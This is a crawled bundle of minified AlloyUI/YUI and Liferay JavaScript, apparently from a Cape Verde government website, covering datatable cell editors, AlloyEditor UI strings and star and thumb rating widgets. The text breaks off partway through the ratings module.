YUI.add("aui-datatable-base-cell-editor",function(e,t){var n,r=/<br\s*\/?>/gi,i=/[\r\n]/g,s="<br/>";n=e.Component.create({NAME:"baseCellEditor",ATTRS:{constrain:{value:!0},editable:{value:!1,validator:e.Lang.isBoolean},elementName:{value:"value",validator:e.Lang.isString},footerContent:{value:""},hideOnSave:{value:!0,validator:e.Lang.isBoolean},inputFormatter:{value:function(t){return e.Lang.isString(t)&&(t=t.replace(i,s)),t}},outputFormatter:{value:function(t){var n=this;return e.Lang.isString(t)&&(n.get("unescapeValue")&&(t=e.Lang.String.unescapeEntities(t)),t=t.replace(r,"\n")),t}},showToolbar:{value:!0,validator:e.Lang.isBoolean},strings:{value:{edit:"Edit",save:"Save",cancel:"Cancel"}},tabIndex:{value:1},toolbar:{setter:"_setToolbar",validator:e.Lang.isObject,value:null},unescapeValue:{value:!0,validator:e.Lang.isBoolean},validator:{setter:"_setValidator",validator:e.Lang.isObject,value:null},value:{value:""},visible:{value:!1}},EXTENDS:e.Overlay,UI_ATTRS:["editable","showToolbar","value"],prototype:{CONTENT_TEMPLATE:"<form></form>",ELEMENT_TEMPLATE:null,elements:null,validator:null,_hDocEscKeyEv:null,_hDocMouseDownEv:null,initializer:function(){this._initEvents()},destructor:function(){var e=this._hDocEscKeyEv,t=this._hDocMouseDownEv,n=this.toolbar,r=this.validator;e&&e.detach(),t&&t.detach(),n&&n.destroy(),r&&r.destroy()},formatValue:function(t,n){var r=this;return e.Lang.isFunction(t)&&(n=t.call(r,n)),n},getValue:function(){var e=this;return e.formatValue(e.get("inputFormatter"),e.getElementsValue())},_initEvents:function(){var t=this;t.publish({cancel:{defaultFn:t._defCancelFn},initEdit:{defaultFn:t._defInitEditFn,fireOnce:!0},initValidator:{defaultFn:t._defInitValidatorFn,fireOnce:!0},initToolbar:{defaultFn:t._defInitToolbarFn,fireOnce:!0},save:{defaultFn:t._defSaveFn}}),t.after({render:t._afterRender,visibleChange:e.debounce(t._debounceVisibleChange,350,t)}),t.on({"form-validator:submit":e.bind(t._onSubmit,t)})},_afterRender:function(){var e=this;e._handleInitValidatorEvent(),e._handleInitToolbarEvent()},_defCancelFn:function(){this.hide()},_defInitValidatorFn:function(){var t=this;t.validator=new e.FormValidator(t.get("validator"))},_defInitToolbarFn:function(){var t=this,n=t.get("editable");t.toolbar=(new e.Toolbar(t.get("toolbar"))).render(t.footerNode),n&&t._uiSetEditable(n)},_defSaveFn:function(){var e=this;e.get("hideOnSave")&&e.hide()},_debounceVisibleChange:function(t){var n=this,r=n._hDocEscKeyEv,i=n._hDocMouseDownEv;t.newVal?(r||(n._hDocEscKeyEv=e.getDoc().on("key",e.bind(n._onEscKey,n),"down:27")),i||(n._hDocMouseDownEv=e.getDoc().on("mousedown",e.bind(n._onDocMouseDownExt,n)))):(r&&(r.detach(),n._hDocEscKeyEv=null),i&&(i.detach(),n._hDocMouseDownEv=null))},_handleCancelEvent:function(){var e=this;e.fire("cancel")},_handleEditEvent:function(){var e=this;e.fire("edit")},_handleInitEditEvent:function(){var e=this;e.get("rendered")&&this.fire("initEdit")},_handleInitValidatorEvent:function(){var e=this;e.get("rendered")&&this.fire("initValidator")},_handleInitToolbarEvent:function(){var e=this;e.get("rendered")&&e.get("showToolbar")&&this.fire("initToolbar")},_handleSaveEvent:function(){var e=this;e.validator.validate(),e.validator.hasErrors()||e.fire("save",{newVal:e.getValue(),prevVal:e.get("value")})},_onDocMouseDownExt:function(e){var t=this,n=t.get("boundingBox");n.contains(e.target)||t._handleCancelEvent()},_onEscKey:function(){var e=this;e._handleCancelEvent()},_onSubmit:function(e){var t=e.validator;t&&t.formEvent.halt()},_setToolbar:function(t){var n=this,r=n.getStrings();return e.merge({activeState:!1,children:[[{on:{click:e.bind(n._handleSaveEvent,n)},label:r.save,icon:"glyphicon glyphicon-ok-sign"},{on:{click:e.bind(n._handleCancelEvent,n)},label:r.cancel}]]},t)},_setValidator:function(t){var n=this;return e.merge({boundingBox:n.get("contentBox"),bubbleTargets:n},t)},_uiSetShowToolbar:function(e){var t=this,n=t.footerNode;e?n.show():n.hide(),t._handleInitToolbarEvent()},getElementsValue:function(){var e=this,t=e.elements;return t?t.get("value"):""},renderUI:function(){var t=this;t.ELEMENT_TEMPLATE&&(t.elements=e.Node.create(t.ELEMENT_TEMPLATE),t._syncElementsName(),t.setStdModContent(e.WidgetStdMod.BODY,t.elements))},_defInitEditFn:function(){},_syncElementsFocus:function(){var e=this;e.elements.selectText()},_syncElementsName:function(){var e=this;e.elements.setAttribute("name",e.get("elementName"))},_syncFocus:function(){var t=this;e.later(0,t,t._syncElementsFocus)},_uiSetEditable:function(t){var n=this,r=n.toolbar;n.get("rendered")&&r&&(t?r.add([{icon:"glyphicon glyphicon-edit",label:n.getString("edit"),on:{click:e.bind(n._handleEditEvent,n)}}],1):r.remove(1))},_uiSetValue:function(e){var t=this,n=t.elements;n&&n.val(t.formatValue(t.get("outputFormatter"),e))}}}),e.BaseCellEditor=n},"3.1.0-deprecated.54",{requires:["datatable-base","overlay"],skinnable:!0});
YUI.add("aui-datatable-base-options-cell-editor",function(e,t){var n,r=e.Lang,i=e.Escape,s=e.getClassName("celleditor","edit"),o=e.getClassName("celleditor","edit","add","option"),u=e.getClassName("celleditor","edit","dd","handle"),a=e.getClassName("celleditor","edit","delete","option"),f=e.getClassName("celleditor","edit","hide","option"),l=e.getClassName("celleditor","edit","input","name"),c=e.getClassName("celleditor","edit","input","value"),h=e.getClassName("celleditor","edit","label"),p=e.getClassName("celleditor","edit","link"),d=e.getClassName("celleditor","edit","option","row"),v=e.getClassName("glyphicon"),m=e.getClassName("glyphicon","resize","vertical");n=e.Component.create({NAME:"optionsCellEditor",ATTRS:{inputFormatter:{value:null},hideEditContainerOnSave:{value:!0,validator:e.Lang.isBoolean},options:{setter:"_setOptions",value:{},validator:r.isObject},optionsValidatorCustomRules:{validator:e.Lang.isObject,valueFn:function(){var e=this;return{uniqueValue:{condition:function(e,t){var n=this,r=t.ancestor("."+s),i=r.all("."+c),o=function(e,t,r){var s=!1;return t.each(function(t){e!==t&&(e.val()===t.val()&&(n.highlight(e),n.addFieldError(e,"uniqueValue"),s=!0),r&&o(t,i,!1))}),s||(n.resetField(e),n.highlight(e,!0)),!s};return o(t,i,!0)},errorMessage:e.getStrings().valueNotUnique}}}},optionsValidatorInputRules:{validator:e.Lang.isObject,value:{custom:!0,uniqueValue:!0}},outputFormatter:{value:null},selectedAttrName:{value:"selected",validator:r.isString},strings:{value:{add:"Add",addOption:"Add option",cancel:"Cancel",edit:"Edit options",editOptions:"Edit option(s)",name:"Name",optionName:"Option Name",optionValue:"Option Value",remove:"Remove",save:"Save",stopEditing:"Stop editing",value:"Value",valueNotUnique:"Value not unique."}}},EXTENDS:e.BaseCellEditor,UI_ATTRS:["options"],prototype:{EDIT_TEMPLATE:'<div class="'+s+'"></div>',EDIT_OPTION_ROW_TEMPLATE:'<div class="form-inline '+d+'">'+'<div class="form-group">'+'<span class="'+[u,v,m].join(" ")+'"></span>'+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}_name">{labelOptionName}</label>'+'<input class="'+l+' form-control input-sm" size="7" id="{optionValueName}_name"'+'placeholder="{titleName}" title="{titleName}" type="text" value="{valueName}" /> '+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}">{labelOptionValue}</label>'+'<input class="'+c+' form-control input-sm" id="{optionValueName}"'+' name="{optionValueName}" placeholder="{titleValue}" size="7" title="{titleValue}" type="text" value="{valueValue}" /> '+"</div>"+'<div class="form-group">'+'<button aria-label="{remove}" class="close '+[p,a].join(" ")+'" type="button"><span aria-hidden="true">&times;</span></button>'+"</div>"+"</div>"+"</div>",EDIT_ADD_LINK_TEMPLATE:'<div class="form-group"><a class="'+[p,o].join(" ")+'" href="javascript:void(0);">{addOption}</a></div> ',EDIT_LABEL_TEMPLATE:'<div class="'+h+'">{editOptions}</div>',editContainer:null,editSortable:null,options:null,initializer:function(){var t=this;t.on("edit",t._onEditEvent),t.on("save",t._onSave),t.after("initToolbar",t._afterInitToolbar),e.FormValidator.addCustomRules(t.get("optionsValidatorCustomRules"))},addNewOption:function(t,n){var r=this,i=r.editContainer.one("."+o),s=e.Node.create(r._createEditOption(t||"",n||""));i.placeBefore(s),s.one("input").focus()},removeOption:function(e){e.remove()},saveOptions:function(){var e=this,t=e.editContainer;if(t&&!t.hasAttribute("hidden")){var n=t.all("."+l),r=t.all("."+c),i={};n.each(function(e,t){var n=e.val(),s=r.item(t).val();i[s]=n}),e.set("options",i),e.get("hideEditContainerOnSave")&&e.toggleEdit()}},toggleEdit:function(){var e=this;e.editContainer.toggle()},_createOptions:function(t){var n=this,s=n.elements,o=[],u=[],a=n.OPTION_TEMPLATE,f=n.OPTION_WRAPPER;e.each(t,function(t,n){var s={id:e.guid(),label:i.html(t),name:i.html(n),value:i.html(n)};a&&o.push(r.sub(a,s)),f&&u.push(r.sub(f,s))});var l=e.NodeList.create(o.join("")),c=e.NodeList.create(u.join(""));c.size()?(c.each(function(e,t){e.prepend(l.item(t))}),s.setContent(c)):s.setContent(l),n.options=l},_createEditBuffer:function(){var t=this,n=t.getStrings(),i=[];return i.push(r.sub(t.EDIT_LABEL_TEMPLATE,{editOptions:n.editOptions})),e.each(t.get("options"),function(e,n){i.push(t._createEditOption(e,n))}),i.push(r.sub(t.EDIT_ADD_LINK_TEMPLATE,{addOption:n.addOption})),i.join("")},_createEditOption:function(t,n){var s=this,o=e.guid()+"_value",u=s.getStrings();return s.validator.get("rules")[o]=s.get("optionsValidatorInputRules"),r.sub(s.EDIT_OPTION_ROW_TEMPLATE,{labelOptionName:i.html(u.optionName),labelOptionValue:i.html(u.optionValue),optionValueName:i.html(o),remove:u.remove,titleName:i.html(u.name),titleValue:i.html(u.value),valueName:i.html(t),valueValue:i.html(n)})},_defInitEditFn:function(){var t=this,n=e.Node.create(t.EDIT_TEMPLATE);n.delegate("click",e.bind(t._onEditLinkClickEvent,t),"."+p),n.delegate("keydown",e.bind(t._onEditKeyEvent,t),"input"),t.editContainer=n,t.setStdModContent(e.WidgetStdMod.BODY,n.hide(),e.WidgetStdMod.AFTER),t.editSortable=(new e.Sortable({container:n,handles:["."+u],nodes:"."+d,opacity:".3"})).delegate.dd.plug(e.Plugin.DDConstrained,{constrain:n,stickY:!0}),t._syncEditOptionsUI()},_getSelectedOptions:function(){var t=this,n=[];return t.options.each(function(e){e.get(t.get("selectedAttrName"))&&n.push(e)}),e.all(n)},_onEditEvent:function(){var e=this;e._handleInitEditEvent(),e.toggleEdit(),e._syncEditOptionsUI()},_onEditLinkClickEvent:function(e){var t=this,n=e.currentTarget;n.test("."+o)?t.addNewOption():n.test("."+f)?t.toggleEdit():n.test("."+a)&&t.removeOption(n.ancestor("."+d)),e.halt()},_onEditKeyEvent:function(e){var t=this,n=e.currentTarget;if(e.isKey("return")){var r=n.next("input");r?r.selectText():t.addNewOption(),e.halt()}},_onSave:function(){var e=this;e.saveOptions()},_setOptions:function(t){var n={};return r.isArray(t)?e.Array.each(t,function(e){n[e]=e}):r.isObject(t)&&(n=t),n},_syncEditOptionsUI
:function(){var e=this;e.editContainer.setContent(e._createEditBuffer())},_uiSetOptions:function(e){var t=this;t._createOptions(e),t._uiSetValue(t.get("value")),t._syncElementsName()},_uiSetValue:function(t){var n=this,s=n.options;return s&&s.size()&&(s.set(n.get("selectedAttrName"),!1),r.isValue(t)&&(r.isArray(t)||(t=String(t).split(",")),e.Array.each(t,function(e){s.filter('[value="'+i.html(r.trim(e))+'"]').set(n.get("selectedAttrName"),!0)}))),t}}}),e.BaseOptionsCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-cell-editor","escape"],skinnable:!0});
YUI.add("aui-datatable-cell-editor-support",function(e,t){var n,r;n=function(t){return t instanceof e.BaseCellEditor},r=function(){},r.NAME="dataTableCellEditorSupport",r.EDITOR_ZINDEX=9999,r.ATTRS={editEvent:{setter:"_setEditEvent",validator:e.Lang.isString,value:"click"}},e.mix(r.prototype,{initializer:function(){var t=this,n=t.get("editEvent");t.CLASS_NAMES_CELL_EDITOR_SUPPORT={cell:t.getClassName("cell"),readOnly:t.getClassName("read","only")},t.after("render",t._afterCellEditorSupportRender),t.delegate(n,t._onEditCell,"."+t.CLASS_NAMES_CELL_EDITOR_SUPPORT.cell,t),e.after(t._afterSelectionKey,t,"_onSelectionKey")},getEditor:function(e,t){var n=t.editor,r=e.get("editor");return n===!1||r===!1?null:r||n},_afterCellEditorSupportRender:function(){var t=this;t._syncModelsReadOnlyUI(),t.body.after(e.bind(t._syncModelsReadOnlyUI,t),t.body,"render")},_afterSelectionKey:function(e){var t=this,n=t.get("activeCell");n&&e.keyCode===13&&t._onEditCell(n)},_onEditCell:function(t){var i=this,s=i.get("activeCell"),o=t.alignNode||s,u=i.getColumn(o),a=i.getRecord(o),f=i.getEditor(a,u);n(f)&&!a.get("readOnly")&&(f.get("rendered")||(f.on({visibleChange:e.bind(i._onEditorVisibleChange,i),save:e.bind(i._onEditorSave,i),cancel:e.bind(i._onEditorCancel,i)}),f.set("zIndex",r.EDITOR_ZINDEX),f.render()),f.set("value",a.get(u.key)),f.show().move(o.getXY()))},_onEditorCancel:function(){var e=this;e._refocusActiveCell()},_onEditorSave:function(e){var t=this,n=e.currentTarget,r=t.getActiveColumn(),i=t.getActiveRecord();n.set("value",e.newVal),i.set(r.key,n.formatValue(n.get("inputFormatter"),e.newVal)),t._refocusActiveCell()},_onEditorVisibleChange:function(e){var t=e.currentTarget;e.newVal&&t._syncFocus()},_refocusActiveCell:function(){var e=this,t=e.get("activeCell"),n=e.getCoord(t);e.set("activeCoord",n),e.set("selection",n)},_syncModelReadOnlyUI:function(e){var t=this,n=t.getRow(e);n.toggleClass(t.CLASS_NAMES_CELL_EDITOR_SUPPORT.readOnly,e.get("readOnly")===!0)},_syncModelsReadOnlyUI:function(){var e=this;e.get("data").each(function(t){e._syncModelReadOnlyUI(t)})},getCellEditor:function(){return this.getEditor.apply(this,arguments)},getRecordColumnValue:function(e,t){return e.get(t.key)}}),e.DataTable.CellEditorSupport=r,e.Base.mix(e.DataTable,[r])},"3.1.0-deprecated.54",{requires:["datatable-base"]});
YUI.add("aui-datatable-body",function(e,t){function i(){}var n=e.getClassName,r=n("table");i.NAME="dataTableBody",i.prototype={initializer:function(){e.after(this._afterRenderBody,this,"render")},_afterRenderBody:function(){this._setTableClass()},_setTableClass:function(){var e=this.get("container"),t=this.get("cssClass");e.addClass(t),e.addClass(r)}},e.Base.mix(e.DataTable.BodyView,[i])},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","datatable-base","event-key","aui-event-base"]});
YUI.add("aui-datatable-core",function(e,t){e.DataTable.NAME="datatable",e.DataTable.CSS_PREFIX="table"},"3.1.0-deprecated.54",{requires:["aui-datatable-body","datatable-base","event-key","aui-event-base"],skinnable:!0});
YUI.add("aui-datatable-checkbox-cell-editor",function(e,t){var n,r=e.getClassName("celleditor","element"),i=e.getClassName("celleditor","option"),n=e.Component.create({NAME:"checkboxCellEditor",ATTRS:{selectedAttrName:{value:"checked"}},EXTENDS:e.BaseOptionsCellEditor,prototype:{ELEMENT_TEMPLATE:'<div class="'+r+'"></div>',OPTION_TEMPLATE:'<input class="'+i+'" id="{id}" name="{name}" type="checkbox" value="{value}"/>',OPTION_WRAPPER:'<label class="checkbox" for="{id}"> {label}</label>',getElementsValue:function(){var e=this;return e._getSelectedOptions().get("value")},_syncElementsFocus:function(){var e=this,t=e.options;t&&t.size()&&t.item(0).focus()},_syncElementsName:function(){var e=this,t=e.options;t&&t.setAttribute("name",e.get("elementName"))}}});e.CheckboxCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-date-cell-editor",function(e,t){var n=e.getClassName("celleditor","element"),r;r=e.Component.create({NAME:"dateCellEditor",EXTENDS:e.BaseCellEditor,ATTRS:{bodyContent:{value:""},calendar:{setter:"_setCalendar",validator:e.Lang.isObject,value:null},dateFormat:{value:"%Y-%m-%d",validator:e.Lang.isString},inputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(e){r.push(n.formatDate(e).toString())}),r}},outputFormatter:{value:function(t){var n=this,r=[];return e.Array.each(t,function(t){r.push(e.DataType.Date.parse(n.get("dateFormat"),t))}),r}}},prototype:{ELEMENT_TEMPLATE:'<input class="'+n+'" type="hidden" />',initializer:function(){var t=this;t.after("calendar:dateClick",e.bind(t._afterDateSelect,t))},getElementsValue:function(){var e=this;return e.calendar.get("selectedDates")},formatDate:function(t){var n=this,r=n.get("dateFormat"),i=n.get("locale");return e.DataType.Date.format(t,{format:r,locale:i})},_afterDateSelect:function(){var t=this,n=t.calendar.get("selectedDates");t.elements.val(e.Array.invoke(n,"getTime").join(","))},_afterRender:function(){var t=this;e.DateCellEditor.superclass._afterRender.apply(t,arguments),t.calendar=(new e.Calendar(t.get("calendar"))).render(t.bodyNode)},_setCalendar:function(t){var n=this;return e.merge({bubbleTargets:n},t)},_syncElementsFocus:function(){var t=this,n=t.calendar,r=n.get("selectedDates")[0];e.DateCellEditor.superclass._syncElementsFocus.apply(t,arguments),r||(r=n.get("date")),n.focus(),n._highlightDateNode(r)},_uiSetValue:function(t){var n=this,r=n.calendar,i;r&&(e.Lang.isArray(t)||(t=[t]),i=n.formatValue(n.get("outputFormatter"),t),r._clearSelection(),i[0]?(r.set("date",i[0]),r.selectDates(i)):r.set("date",new Date))}}}),e.DateCellEditor=r},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-dropdown-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i;i=e.Component.create({NAME:"dropDownCellEditor",ATTRS:{multiple:{value:!1,validator:e.Lang.isBoolean}},EXTENDS:e.BaseOptionsCellEditor,UI_ATTRS:["multiple"],prototype:{ELEMENT_TEMPLATE:'<select class="'+[r,n].join(" ")+'"></select>',OPTION_TEMPLATE:'<option value="{value}">{label}</option>',getElementsValue:function(){var e=this;return e.get("multiple")?e._getSelectedOptions().get("value"):e.elements.get("value")},_syncElementsFocus:function(){var e=this;e.elements.focus()},_uiSetMultiple:function(e){var t=this,n=t.elements;e?n.setAttribute("multiple","multiple"):n.removeAttribute("multiple")}}}),e.DropDownCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/lang/alloy-editor/en.js?t=J0TJ
body_size: 2171
content:
AlloyEditor.Strings = {"alignCenter":"Center","alignJustify":"Justify","alignLeft":"Left","alignRight":"Right","bold":"Bold","bulletedlist":"Insert/Remove Bulleted List","cancel":"Cancel","horizontalrule":"Insert Horizontal Line","italic":"Italic","numberedlist":"Insert/Remove Numbered List","quote":"Block Quote","removeformat":"Remove Format","strike":"Strikethrough","subscript":"Subscript","superscript":"Superscript","underline":"Underline","formatted":"Formatted","h1":"Heading 1","h2":"Heading 2","normal":"Normal","indent":"Increase Indent","outdent":"Decrease Indent","blockStyles":"Block Styles","inlineStyles":"Inline Styles","objectStyles":"Object Styles","styles":"Styles","cell":"Cell","cellDelete":"Delete Cells","cellInsertAfter":"Insert Cell After","cellInsertBefore":"Insert Cell Before","cellMerge":"Merge Cells","cellMergeDown":"Merge Down","cellMergeRight":"Merge Right","cellSplitHorizontal":"Split Cell Horizontally","cellSplitVertical":"Split Cell Vertically","column":"Column","columnDelete":"Delete Columns","columnInsertAfter":"Insert Column After","columnInsertBefore":"Insert Column Before","deleteTable":"Delete Table","headers":"Headers","headersBoth":"Both","headersColumn":"First column","headersNone":"None","headersRow":"First Row","row":"Row","rowDelete":"Delete Rows","rowInsertAfter":"Insert Row After","rowInsertBefore":"Insert Row Before","add":"Add","ariaUpdateNoToolbar":"No toolbars are available","ariaUpdateOneToolbar":"{toolbars} toolbar is available. Press ALT+F10 to focus.","ariaUpdateManyToolbars":"{toolbars} toolbars are available. Press ALT+F10 to focus.","camera":"Insert Image from Camera","cameraDisabled":"The browser does not support this action, or it is available on https only (Chrome).","cite":"Cite","clearInput":"Clear Input Field","code":"Code","columns":"Cols","confirm":"Confirm","deleteEmbed":"Delete embed","editLink":"Type or paste link here","image":"Insert Image","link":"Link","linkTargetBlank":"_blank (new tab)","linkTargetDefault":"default","linkTargetParent":"_parent","linkTargetSelf":"_self (same tab)","linkTargetTop":"_top","removeLink":"Remove link","rows":"Rows","table":"Insert Table"};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-rating-base/aui-rating-base-min.js&/o/frontend-js-web/aui/aui-rating-thumb/aui-rating-thumb-min.js&/o/frontend-js-web/liferay/ratings.js
body_size: 16809
content:
YUI.add("aui-rating-base",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isNumber,s=n.isString,o=13,u=e.getClassName,a=u("glyphicon"),f=u("glyphicon","star"),l=u("glyphicon","star","empty"),c=u("rating","label"),h='<a class="{cssClasses}" tabindex="{tabindex}"></a>',p='<span class="'+c+'"></span>',d=e.Component.create({NAME:"rating",ATTRS:{disabled:{value:!1,validator:r},canReset:{value:!0,validator:r},cssClasses:{value:{element:[a,l].join(" "),hover:[a,f].join(" "),off:[a,l].join(" "),on:[a,f].join(" ")}},defaultSelected:{value:0,writeOnce:!0,validator:i},elements:{validator:e.Lang.isNodeList},hiddenInput:{validator:e.Lang.isNode},inputName:{value:"",validator:s},label:{value:"",validator:s},labelNode:{valueFn:function(){return e.Node.create(p)},validator:e.Lang.isNode},selectedIndex:{value:-1,validator:i},showTitle:{value:!0,validator:r},size:{value:5,validator:function(e){return i(e)&&e>0}},title:null,value:null},HTML_PARSER:{elements:function(e){return e.all("a")},label:function(e){var t=e.one("."+c);if(t)return t.html()},labelNode:"."+c},prototype:{BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",initializer:function(){var e=this;e.inputElementsData={},e.after("labelChange",this._afterSetLabel)},renderUI:function(){var e=this;e._parseInputElements(),e._renderLabel(),e._renderElements()},bindUI:function(){var e=this;e._createEvents(),e.on({click:e._handleClickEvent,keypress:e._handleKeyPressEvent,mouseover:e._handleMouseOverEvent,mouseout:e._handleMouseOutEvent})},syncUI:function(){var e=this;e._syncElements(),e._syncLabelUI()},clearSelection:function(){var e=this,t=e.get("cssClasses");e.get("elements").each(function(e){e.removeClass(t.on),e.removeClass(t.hover),e.addClass(t.element)})},select:function(e){var t=this,n=t.get("selectedIndex"),r=t.get("canReset");r&&n===e&&(e=-1),t.set("selectedIndex",e);var i=t.get("selectedIndex"),s=t._getInputData(i),o="title"in s?s.title:"",u="value"in s?s.value:i;t.fillTo(i),t.set("title",o),t.set("value",u);var a=t.get("hiddenInput");a.setAttribute("title",o),a.setAttribute("value",u)},fillTo:function(e,t){var n=this,r=n.get("cssClasses");n.clearSelection(),e>=0&&n.get("elements").some(function(n,i){return n.addClass(t||r.on),n.removeClass(r.element),i===Math.round(e)})},indexOf:function(e){var t=this;return t.get("elements").indexOf(e)},_canFireCustomEvent:function(e){var t=this,n=e.domEvent.target;return!t.get("disabled")&&n.test("a")},_createElements:function(){var t=this,r=t.get("cssClasses"),i,s=[],o=this.get("size");i=t.get("disabled");for(var u=0;u<o;u++)s.push(n.sub(h,{cssClasses:r.element,tabindex:i?-1:0}));return e.NodeList.create(s.join(""))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0})};t("itemClick",this._defRatingItemClickFn),t("itemSelect",this._defRatingItemSelectFn),t("itemOver",this._defRatingItemOverFn),t("itemOut",this._defRatingItemOutFn)},_defRatingItemClickFn:function(e){var t=this,n=e.domEvent;t.fire("itemSelect",{delegateEvent:e,domEvent:n,ratingItem:n.target})},_defRatingItemSelectFn:function(e){var t=this,n=e.domEvent.target;t.select(t.indexOf(n))},_defRatingItemOutFn:function(){var e=this;e.fillTo(e.get("selectedIndex"))},_defRatingItemOverFn:function(e){var t=this,n=t.get("cssClasses"),r=t.indexOf(e.domEvent.target);t.fillTo(r,n.hover)},_handleKeyPressEvent:function(e){var t=this,n;n=e.domEvent,n.charCode===o&&t._handleClickEvent(e)},_parseInputElements:function(){var t=this,n=t.get("boundingBox"),r=n.all("input"),i=r.size(),s=t.get("inputName"),o=e.Node.create('<input type="hidden" />');if(i>0){s=s||r.item(0).getAttribute("name"),t.set("size",i);var u=n.getElementsByTagName("label");r.each(function(e,n){var r=e.get("id"),i="";if(r){var s=u.filter('[for="'+r+'"]');s.size()&&(i=s.item(0).html())}t.inputElementsData[n]={content:i,value:e.getAttribute("value")||n,title:e.getAttribute("title")}}),u.remove(!0),r.remove(!0)}s&&(o.setAttribute("name",s),n.appendChild(o)),t.set("hiddenInput",o)},_renderLabel:function(){var e=this;e.get("contentBox").setContent(e.get("labelNode"))},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("elements");if(!n||!n.size())n=e._createElements(),e.set("elements",n);n.each(function(t,n){var r=e._getInputData(n),i=r.content,s=r.title||e.get("title")||i;s&&e.get("showTitle")&&t.setAttribute("title",s),!t.attr("href")&&t.get("nodeName").toLowerCase()==="a"&&t.setAttribute("onclick","return false;")}),t.append(n.getDOM())},_syncElements:function(){var e=this,t=e.get("defaultSelected")-1;e.set("selectedIndex",t),e.select()},_syncLabelUI:function(){var e=this,t=e.get("label");e.get("labelNode").html(t)},_getInputData:function(e){var t=this;return t.inputElementsData[e]||{}},_handleClickEvent:function(e){var t=this,n=e.domEvent;t._canFireCustomEvent(e)?t.fire("itemClick",{delegateEvent:e,domEvent:n}):n.preventDefault()},_handleMouseOutEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOut",{delegateEvent:e,domEvent:e.domEvent})},_handleMouseOverEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOver",{delegateEvent:e,domEvent:e.domEvent})},_afterSetLabel:function(){this._syncLabelUI()}}});e.Rating=d,e.StarRating=d},"3.1.0-deprecated.54",{requires:["aui-component","aui-node-base","widget-htmlparser","widget-uievents"],skinnable:!0});
YUI.add("aui-rating-thumb",function(e,t){var n=e.getClassName,r=n("glyphicon"),i=n("glyphicon","thumbs","down"),s=n("glyphicon","thumbs","up"),o=n("rating","off"),u=n("rating","on"),a=e.Component.create({NAME:"ThumbRating",ATTRS:{cssClasses:{value:{down:[r,i].join(" "),element:o,hover:u,off:o,on:u,up:[r,s].join(" ")}},size:{value:2,readOnly:!0}},EXTENDS:e.Rating,prototype:{renderUI:function(){var e=this,t=e.get("cssClasses");a.superclass.renderUI.apply(this,arguments);var n=e.get("elements");n.addClass(t.off),n.item(0).addClass(t.up),n.item(1).addClass(t.down)},fillTo:function(e){var t=this,n=t.get("cssClasses");this.clearSelection();if(e>=0){var r=this.get("elements").item(e);r.addClass(n.on),r.removeClass(n.off)}},_syncElements:function(){}}});e.ThumbRating=a},"3.1.0-deprecated.54",{requires:["aui-rating-base"]});
AUI.add("liferay-ratings",function(A){var Lang=A.Lang;var CSS_ICON_STAR="icon-star";var CSS_ICON_STAR_EMPTY="icon-star-empty";var EMPTY_FN=Lang.emptyFn;var EVENT_INTERACTIONS_RENDER=["focus","mousemove","touchstart"];var SELECTOR_RATING_ELEMENT=".rating-element";var STR_INITIAL_FOCUS="initialFocus";var STR_NAMESPACE="namespace";var STR_RESPONSE_DATA="responseData";var STR_SIZE="size";var STR_URI="uri";var STR_YOUR_SCORE="yourScore";var TPL_LABEL_SCORE="{desc} ({totalEntries} {voteLabel})";var buffer=
[];var Ratings=A.Component.create({ATTRS:{averageScore:{},className:{},classPK:{},namespace:{},round:{},size:{},totalEntries:{},totalScore:{},type:{},uri:{},yourScore:{getter:function(value){var instance=this;var yourScore=value;if(instance.get("type")=="stars"&&yourScore==-1)yourScore=0;return yourScore}}},EXTENDS:A.Base,prototype:{initializer:function(){var instance=this;instance._renderRatings()},_bindRatings:function(){var instance=this;instance.ratings.after("itemSelect",instance._itemSelect,
instance)},_convertToIndex:function(score){var instance=this;var scoreIndex=-1;if(score==1)scoreIndex=0;else if(score==0)scoreIndex=1;return scoreIndex},_fixScore:function(score){var instance=this;var prefix="";if(score>0)prefix="+";return prefix+score},_getLabel:function(desc,totalEntries){var instance=this;var voteLabel="";if(totalEntries==1)voteLabel='Votar';else voteLabel='Votos';return Lang.sub(TPL_LABEL_SCORE,{desc:desc,totalEntries:totalEntries,voteLabel:voteLabel})},
_itemSelect:EMPTY_FN,_renderRatings:EMPTY_FN,_sendVoteRequest:function(url,score,callback){var instance=this;Liferay.fire("ratings:vote",{className:instance.get("className"),classPK:instance.get("classPK"),score:score});A.io.request(url,{data:{className:instance.get("className"),classPK:instance.get("classPK"),p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),score:score},dataType:"JSON",on:{success:A.bind(callback,instance)}})},_showScoreTooltip:function(event){var instance=this;var message=
"";var stars=instance._ratingScoreNode.all(".icon-star").size();if(stars==1)message='Estrela';else message='Estrelas';Liferay.Portal.ToolTip.show(event.currentTarget,stars+" "+message)},_updateAverageScoreText:function(averageScore){var instance=this;var firstNode=instance._ratingScoreNode.one(SELECTOR_RATING_ELEMENT);if(firstNode){var message="";if(averageScore==1)message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e';else message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';
